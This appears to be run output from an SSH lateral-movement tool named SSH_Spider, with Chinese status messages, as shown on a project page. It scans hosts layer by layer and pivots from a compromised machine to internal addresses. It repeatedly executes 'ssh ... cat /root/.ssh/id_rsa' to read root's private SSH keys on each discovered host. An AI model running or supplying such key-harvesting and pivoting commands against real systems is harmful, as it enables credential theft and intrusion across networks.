 D:\SSH_Spider>python SSH_Spider.py
SSH_Spider
By Bywalks | V 1.0
================================================================
[1]开始扫描第一层IP
[1]正在检测：192.168.189.129
================================================================
[2]开始扫描第二层IP
[2]succeed_host_Two is ['192.168.189.129']
[2]192.168.189.129 的server_list ['10.21.99.188', '172.22.33.44', '192.168.189.130']
[2]server_list 的长度是 3
[2]正在检测：192.168.189.129 -> 10.21.99.188
[2]正在检测：192.168.189.129 -> 172.22.33.44
[2]正在检测：192.168.189.129 -> 192.168.189.130
[2]server_list 的长度是 3
[2]正在检测：192.168.189.129 -> 10.21.99.188
ssh -o ConnectTimeout=1 10.21.99.188 cat /root/.ssh/id_rsa
[2]正在检测：192.168.189.129 -> 172.22.33.44
ssh -o ConnectTimeout=1 172.22.33.44 cat /root/.ssh/id_rsa
[2]正在检测：192.168.189.129 -> 192.168.189.130
ssh -o ConnectTimeout=1 192.168.189.130 cat /root/.ssh/id_rsa
================================================================